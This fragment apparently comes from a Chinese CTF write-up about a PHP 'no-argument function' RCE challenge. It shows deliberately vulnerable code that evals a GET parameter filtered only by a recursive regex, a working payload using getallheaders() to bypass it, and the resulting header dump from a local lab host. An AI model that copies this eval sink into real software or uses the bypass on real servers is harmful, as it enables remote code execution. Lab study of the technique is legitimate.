 getallheaders()
获取所有 HTTP 请求标头
?code=print_r(getallheaders());
读取的头部信息倒叙排列
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [Accept-Language] => zh-CN,zh;q=0.9 [Accept-Encoding] => gzip, deflate [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 [User-Agent] =>
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54 [Upgrade-Insecure-
Requests] => 1 [Cache-Control] => max-age=0 [Connection] => keep-alive [Host] => 192.168.1.6:18082 )